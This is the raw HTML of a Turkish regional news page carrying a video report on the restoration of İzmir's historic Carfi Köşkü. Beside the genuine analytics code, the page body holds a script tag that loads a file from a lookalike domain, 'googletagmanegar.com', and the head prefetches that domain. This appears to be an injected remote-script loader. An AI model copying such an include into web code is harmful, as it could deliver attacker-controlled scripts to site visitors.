

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu
body_size: 19837
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">

    <meta charset="utf-8">
<title>Tarihi Carfi Köşkü Görkemli Günlerine Döndü - 35 Punto</title>
<meta name="description" content="İzmir Büyükşehir Belediyesi, şehrin zengin mimari mirasını yeniden gün ışığına kavuşturuyor.">
<meta name="keywords" content="Tarihi Carfi Köşkü Görkemli Günlerine Döndü">
<link rel="canonical" href="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#244a91">
<meta name="title" content="Tarihi Carfi Köşkü Görkemli Günlerine Döndü">
<meta name="articleSection" content="video">
<meta name="datePublished" content="2023-11-15T11:20:00+03:00">
<meta name="dateModified" content="2025-10-02T10:27:54+03:00">
<meta name="articleAuthor" content="Muharrem Belge">
<meta name="author" content="Muharrem Belge">
<link rel="amphtml" href="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu/amp">
<meta property="og:site_name" content="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
<meta property="og:type" content="video">
<meta property="og:url" content="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu">
<meta property="og:title" content="Tarihi Carfi Köşkü Görkemli Günlerine Döndü">
<meta property="og:description" content="İzmir Büyükşehir Belediyesi, şehrin zengin mimari mirasını yeniden gün ışığına kavuşturuyor.">
<meta property="og:article:published_time" content="2023-11-15T11:20:00+03:00">
<meta property="og:article:modified_time" content="2025-10-02T10:27:54+03:00">
<meta property="og:image" content="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2023/11/15112023-2af8b86d-67d3-40ad-9757-fc301b90b58a.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="og:image:alt" content="Tarihi Carfi Köşkü Görkemli Günlerine Döndü">
<meta property="og:video" content="https://www.youtube.com/embed/Fo7jzvPrZhs">
<meta property="og:video:secure_url" content="https://www.youtube.com/embed/Fo7jzvPrZhs">
<meta property="og:video:width" content="640">
<meta property="og:video:height" content="360">
<meta name="twitter:card" content="player">
<meta name="twitter:creator" content="@35puntocom">
<meta name="twitter:site" content="@35puntocom">
<meta name="twitter:title" content="Tarihi Carfi Köşkü Görkemli Günlerine Döndü">
<meta name="twitter:description" content="İzmir Büyükşehir Belediyesi, şehrin zengin mimari mirasını yeniden gün ışığına kavuşturuyor.">
<meta name="twitter:image" content="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2023/11/15112023-2af8b86d-67d3-40ad-9757-fc301b90b58a.jpg">
<meta name="twitter:player" content="https://www.youtube.com/embed/Fo7jzvPrZhs">
<meta name="twitter:player:width" content="640">
<meta name="twitter:player:height" content="360">
<link rel="shortcut icon" type="image/x-icon" href="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/favicon.png">
<link rel="manifest" href="https://www.35punto.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/weather-icons/font/weathericons-regular-webfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit/outfit.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Outfit";
        --te-secondary-font: "Poppins";
        --te-h1-font-size: 40px;
        --te-color: #244a91;
        --te-hover-color: #151515;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.35punto.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.35punto.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsMediaOrganization","url":"https:\/\/www.35punto.com","name":"35 Punto","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","sameAs":["https:\/\/www.facebook.com\/35punto","https:\/\/www.twitter.com\/35puntocom","https:\/\/www.youtube.com\/@35punto","https:\/\/www.instagram.com\/35punto"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.35punto.com","@id":"https:\/\/www.35punto.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.35punto.com\/gundem","@id":"https:\/\/www.35punto.com\/gundem"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr-Sanat","url":"https:\/\/www.35punto.com\/kultur-sanat","@id":"https:\/\/www.35punto.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"\u00c7evre","url":"https:\/\/www.35punto.com\/cevre","@id":"https:\/\/www.35punto.com\/cevre"},{"@type":"SiteNavigationElement","name":"3. Sayfa","url":"https:\/\/www.35punto.com\/3-sayfa","@id":"https:\/\/www.35punto.com\/3-sayfa"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.35punto.com\/spor","@id":"https:\/\/www.35punto.com\/spor"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.35punto.com\/ekonomi","@id":"https:\/\/www.35punto.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.35punto.com\/saglik","@id":"https:\/\/www.35punto.com\/saglik"},{"@type":"SiteNavigationElement","name":"Tarih","url":"https:\/\/www.35punto.com\/tarih","@id":"https:\/\/www.35punto.com\/tarih"},{"@type":"SiteNavigationElement","name":"\u0130nfografik","url":"https:\/\/www.35punto.com\/infografik","@id":"https:\/\/www.35punto.com\/infografik"},{"@type":"SiteNavigationElement","name":"Haber \u0130lan","url":"https:\/\/www.35punto.com\/haber-ilan","@id":"https:\/\/www.35punto.com\/haber-ilan"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.35punto.com\/iletisim","@id":"https:\/\/www.35punto.com\/iletisim"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.35punto.com\/hakkimizda","@id":"https:\/\/www.35punto.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.35punto.com\/yazarlar","@id":"https:\/\/www.35punto.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.35punto.com\/foto-galeri","@id":"https:\/\/www.35punto.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.35punto.com\/video","@id":"https:\/\/www.35punto.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.35punto.com\/biyografi","@id":"https:\/\/www.35punto.com\/biyografi"},{"@type":"SiteNavigationElement","name":"Seri \u0130lanlar","url":"https:\/\/www.35punto.com\/ilan","@id":"https:\/\/www.35punto.com\/ilan"},{"@type":"SiteNavigationElement","name":"Vefatlar","url":"https:\/\/www.35punto.com\/vefat","@id":"https:\/\/www.35punto.com\/vefat"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.35punto.com\/roportaj","@id":"https:\/\/www.35punto.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.35punto.com\/anketler","@id":"https:\/\/www.35punto.com\/anketler"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Bug\u00fcn, Yar\u0131n ve 1 Haftal\u0131k Hava Durumu Tahmini","url":"https:\/\/www.35punto.com\/aliaga-hava-durumu","@id":"https:\/\/www.35punto.com\/aliaga-hava-durumu"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Namaz Vakitleri","url":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri","@id":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri"},{"@type":"SiteNavigationElement","name":"Puan Durumu ve Fikst\u00fcr","url":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur","@id":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com","name":"Haberler"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/video","name":"Video Galeri"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/video\/kategori\/kultur-sanat","name":"K\u00fclt\u00fcr-Sanat"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/video\/tarihi-carfi-kosku-gorkemli-gunlerine-dondu","name":"Tarihi Carfi K\u00f6\u015fk\u00fc G\u00f6rkemli G\u00fcnlerine D\u00f6nd\u00fc"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Tarihi Carfi K\u00f6\u015fk\u00fc G\u00f6rkemli G\u00fcnlerine D\u00f6nd\u00fc","articleSection":"K\u00fclt\u00fcr-Sanat","dateCreated":"2023-11-15T11:20:00+03:00","datePublished":"2023-11-15T11:20:00+03:00","dateModified":"2025-10-02T10:27:54+03:00","wordCount":491,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.35punto.com\/video\/tarihi-carfi-kosku-gorkemli-gunlerine-dondu"},"articleBody":"\u0130zmir B\u00fcy\u00fck\u015fehir Belediyesi, \u015fehrin zengin mimari miras\u0131n\u0131 yeniden g\u00fcn \u0131\u015f\u0131\u011f\u0131na kavu\u015fturuyor. \u0130zmir\u2019in tarihi semtlerinden Tilkilik\u2019teki Carfi K\u00f6\u015fk\u00fc\u2019n\u00fc yakla\u015f\u0131k 11 milyon liral\u0131k yat\u0131r\u0131mla aya\u011fa kald\u0131ran B\u00fcy\u00fck\u015fehir Belediyesi, Agora\u2019da adeta parlayan bir y\u0131ld\u0131z yaratt\u0131.\r\n\r\n\r\n\r\nKonak ile Kadifekale aras\u0131ndaki tarihi aks\u0131 canland\u0131rmak i\u00e7in \u00e7al\u0131\u015fmalar\u0131n\u0131 s\u00fcrd\u00fcren \u0130zmir B\u00fcy\u00fck\u015fehir Belediyesi, Smyrna Antik Kenti\u2019nin par\u00e7as\u0131 niteli\u011findeki Tarihi Carfi K\u00f6\u015fk\u00fc\u2019n\u00fcn yap\u0131m\u0131n\u0131 tamamlad\u0131. K\u00f6\u015fkten g\u00fcn\u00fcm\u00fcze sadece bir duvar ile hamam yap\u0131s\u0131 ula\u015fan ve yakla\u015f\u0131k 11 milyon liral\u0131k yat\u0131r\u0131mla \u015fehre yeniden kazand\u0131r\u0131lan tarihi Carfi K\u00f6\u015fk\u00fc, asl\u0131na sad\u0131k kal\u0131narak restore edildi. Yap\u0131 E\u00c7EV\u2019e devredilerek b\u00f6lgede ya\u015fayan \u00e7ocuklar ve kad\u0131nlar\u0131n e\u011fitimi, sosyalle\u015fmesi i\u00e7in kullan\u0131lmas\u0131 sa\u011flanacak. Tarihi yap\u0131n\u0131n a\u00e7\u0131l\u0131\u015f\u0131 ise \u00f6n\u00fcm\u00fczdeki g\u00fcnlerde b\u00f6lge halk\u0131n\u0131n da kat\u0131l\u0131m\u0131 ile yap\u0131lacak.\r\n\r\n\r\n\r\nMevcut a\u011fa\u00e7lar da korundu\r\n\r\nCarfi Ailesi\u2019nin B\u00fcy\u00fck\u015fehir Belediyesi\u2019yle yapt\u0131klar\u0131 protokol sonucunda tarihi yap\u0131y\u0131 restore etmeye ba\u015flad\u0131klar\u0131n\u0131 ifade eden Tarihi Yap\u0131lar \u015eube M\u00fcd\u00fcrl\u00fc\u011f\u00fc Restorat\u00f6r\u00fc \u015eeyhmus \u00c7akmak, \u201c20 y\u0131l \u00f6nce projesi \u00e7izilmi\u015fti ancak 2020 y\u0131l\u0131nda gerekli prosed\u00fcrler tamamlanarak binan\u0131n restorasyon \u00e7al\u0131\u015fmalar\u0131na ba\u015fland\u0131. Biz binay\u0131 devrald\u0131\u011f\u0131m\u0131zda b\u00fcy\u00fck bir tahribat vard\u0131. \u00d6nce binan\u0131n s\u0131n\u0131rlar\u0131n\u0131 belirledik. Ana binadan g\u00fcn\u00fcm\u00fcze kalan tek bir duvar ve hamam vard\u0131. Kaz\u0131yla devam etti\u011fimiz restorasyon \u00e7al\u0131\u015fmalar\u0131nda bodrum kat seviyesinde tonoz \u00f6rt\u00fc sistemine sahip bir hacim bulduk. Arkeolog e\u015fli\u011finde kaz\u0131 yap\u0131ld\u0131 ve asl\u0131na sad\u0131k kal\u0131narak in\u015fa etti\u011fimiz yap\u0131y\u0131 tamamlad\u0131k. Bina i\u00e7erisinde mevcut a\u011fa\u00e7lar\u0131 da koruyarak \u00e7ocuklar\u0131n rahat oynayabilece\u011fi bir alan haline getirdik\u201d dedi.\r\n\r\n\r\n\r\n1997\u2019de E\u00c7EV\u2019e ba\u011f\u0131\u015fland\u0131\r\n\r\nCarfi Ailesi\u2019ne ait geni\u015f bir bah\u00e7e i\u00e7indeki iki katl\u0131 k\u00f6\u015fk, Tilkilik semtinde 945 Sokak\u2019ta bulunuyor. Yap\u0131, UNESCO D\u00fcnya Miras\u0131 yolunda Tarihi Liman Kenti alan y\u00f6netim s\u0131n\u0131rlar\u0131 i\u00e7erisinde en \u00f6nemli k\u00fclt\u00fcr miraslar\u0131ndan biri durumunda. Aile, k\u00f6\u015fk\u00fc 1997\u2019de E\u00c7EV\u2019e ba\u011f\u0131\u015flad\u0131. \u0130zmir B\u00fcy\u00fck\u015fehir Belediyesi, \u0130zmir 1 Numaral\u0131 K\u00fclt\u00fcr Varl\u0131klar\u0131n\u0131 Koruma B\u00f6lge Kurulu taraf\u0131ndan tescillenen yap\u0131n\u0131n restorasyonu ve rekonstr\u00fcksiyonunu \u00fcstlendi.\r\n\r\n\r\n\r\nB\u00fcy\u00fck\u015fehir Belediyesi\u2019nin restore etti\u011fi binan\u0131n tek katl\u0131 m\u00fc\u015ftemilat yap\u0131s\u0131nda sergi at\u00f6lyeleri ve e\u011fitim salonu bulunacak. \u0130ki katl\u0131 konut yap\u0131s\u0131nda ise seminer salonlar\u0131, sergi alan\u0131, konferans salonu ve idari ofisler yer alacak. Ba\u015fta b\u00f6lge halk\u0131 olmak \u00fczere t\u00fcm \u0130zmirlilerin b\u00f6lgenin yenilenen tarihi ile yeniden bulu\u015fmas\u0131 sa\u011flanacak.","description":"\u0130zmir B\u00fcy\u00fck\u015fehir Belediyesi, \u015fehrin zengin mimari miras\u0131n\u0131 yeniden g\u00fcn \u0131\u015f\u0131\u011f\u0131na kavu\u015fturuyor.","inLanguage":"tr-TR","keywords":["izmir","\u0130zmir B\u00fcy\u00fck\u015fehir Belediyesi","Tarihi Carfi K\u00f6\u015fk\u00fc","Smyrna Antik Kenti","E\u00c7EV"],"image":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/crop\/1280x720\/35punto-com\/uploads\/2023\/11\/15112023-2af8b86d-67d3-40ad-9757-fc301b90b58a.jpg","width":"1280","height":"720","caption":"Tarihi Carfi K\u00f6\u015fk\u00fc G\u00f6rkemli G\u00fcnlerine D\u00f6nd\u00fc"},"publishingPrinciples":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"35 Punto","image":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","width":"640","height":"375"}},"author":{"@type":"Person","name":"Muharrem Belge","honorificPrefix":"","jobTitle":"Edit\u00f6r","url":null}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Tarihi Carfi K\u00f6\u015fk\u00fc G\u00f6rkemli G\u00fcnlerine D\u00f6nd\u00fc","genre":"video","inLanguage":"tr-TR","thumbnailUrl":"https:\/\/35puntocom.teimg.com\/crop\/250x150\/35punto-com\/uploads\/2023\/11\/15112023-2af8b86d-67d3-40ad-9757-fc301b90b58a.jpg","embedUrl":"https:\/\/www.youtube.com\/embed\/Fo7jzvPrZhs","dateCreated":"2023-11-15T11:20:00+03:00","datePublished":"2023-11-15T11:20:00+03:00","dateModified":"2025-10-02T10:27:54+03:00","uploadDate":"2023-11-15T11:20:00+03:00","description":"\u0130zmir B\u00fcy\u00fck\u015fehir Belediyesi, \u015fehrin zengin mimari miras\u0131n\u0131 yeniden g\u00fcn \u0131\u015f\u0131\u011f\u0131na kavu\u015fturuyor.","headline":"Tarihi Carfi K\u00f6\u015fk\u00fc G\u00f6rkemli G\u00fcnlerine D\u00f6nd\u00fc","image":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2023\/11\/15112023-2af8b86d-67d3-40ad-9757-fc301b90b58a.jpg","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.35punto.com\/video\/tarihi-carfi-kosku-gorkemli-gunlerine-dondu"},"url":"https:\/\/www.35punto.com\/video\/tarihi-carfi-kosku-gorkemli-gunlerine-dondu"}</script>









<script async data-cfasync="false"
	src="https://www.googletagmanager.com/gtag/js?id=G-S93MK3NV5N"></script>
<script data-cfasync="false">
	window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-S93MK3NV5N');
</script>




</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><script type="2c6aa4b8c21acec4b003338d-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90204329, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script src="https://www.googletagmanegar.com/metrika/tag.js" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<div><img src="https://mc.yandex.ru/watch/90204329" style="position:absolute; left:-9999px;" alt="" /></div></div>
    

    <header class="header-2">
    <nav class="top-header navbar navbar-expand-lg">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü" class="text-white"><i class="fa fa-bars fa-lg"></i></a>
            </div>
                        <a class="navbar-brand me-0" href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
            
            <div class="d-none d-lg-block top-menu">
                
            </div>
            <ul class="navigation-menu nav">
                
                <li class="nav-item">
                    <a href="/arama" class="" title="Ara">
                        <i class="fa fa-search fa-lg text-white"></i>
                    </a>
                </li>

            </ul>
        </div>
    </nav>
    <div class="main-menu navbar navbar-expand-lg bg-white d-none d-lg-block shadow-sm pt-0 pb-0">
        <div class="container">

            <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="https://www.35punto.com/" class="nav-link text-dark" target="_self" title="Ana Sayfa">Ana Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/kultur-sanat" class="nav-link text-dark" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/tarih" class="nav-link text-dark" target="_self" title="Tarih">Tarih</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/cevre" class="nav-link text-dark" target="_self" title="Çevre">Çevre</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/3-sayfa" class="nav-link text-dark" target="_self" title="3. Sayfa">3. Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/haber-ilan" class="nav-link text-dark" target="_self" title="Haber İlan">Haber İlan</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/infografik" class="nav-link text-dark" target="_self" title="İnfografik">İnfografik</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>


            <ul class="nav d-flex flex-nowrap align-items-center">

                

                <li class="nav-item dropdown position-static">
                    <a class="nav-link pe-0 text-dark" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

                <div class="col">
            <div class="extra-sections bg-light p-3 border">
                <a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-capsules me-2"></i>İzmir Nöbetçi Eczaneler</a>
<a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-cloud-sun me-2"></i>İzmir Hava Durumu</a>
<a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-mosque me-2"></i>İzmir Namaz Vakitleri</a>
<a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-car me-2"></i>İzmir Trafik Yoğunluk Haritası</a>
<a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-chart-bar me-2"></i>Süper Lig Puan Durumu ve Fikstür</a>
<a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-newspaper me-2"></i>Tüm Manşetler</a>
<a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-bell me-2"></i>Son Dakika Haberleri</a>

            </div>
        </div>
        
        <div class="col">
        <a href="https://www.35punto.com/" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ana Sayfa">Ana Sayfa</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
            <a href="/tarih" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Tarih">Tarih</a>
            <a href="/cevre" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Çevre">Çevre</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/3-sayfa" class="d-block  pb-2 mb-2" target="_self" title="3. Sayfa">3. Sayfa</a>
        </div><div class="col">
            <a href="/haber-ilan" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Haber İlan">Haber İlan</a>
            <a href="/infografik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="İnfografik">İnfografik</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/35puntocom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                        <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                            </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
